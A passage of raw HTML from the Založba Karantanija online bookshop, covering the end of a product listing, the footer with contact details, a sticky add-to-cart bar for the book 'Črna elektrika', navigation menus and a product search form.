            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="450" height="626" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20626'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-450x626.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-450x626.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-800x1112.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-370x514.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-768x1068.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-160x222.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3.jpg 1007w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Črna elektrika</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=2956" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2956" data-product_sku="9789612752149" aria-label="Add &ldquo;Črna elektrika&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="f657393cf4" /><input type="hidden" name="_wp_http_referer" value="/trgovina/crna-elektrika/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
